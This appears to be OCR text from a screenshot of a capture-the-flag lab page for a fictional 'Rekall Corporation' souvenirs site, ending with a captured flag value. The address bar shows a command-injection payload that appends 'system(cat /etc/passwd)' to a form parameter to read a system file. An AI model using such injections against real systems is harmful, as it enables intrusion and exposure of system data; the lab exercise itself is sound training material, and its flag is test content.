 192.168.14.35/souvenirs.php?message=CALLUSNOW; system(cat /etc/passwd)
80%
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
CALLUSNOW
Congrats, flag 13 is jdka7sk23dd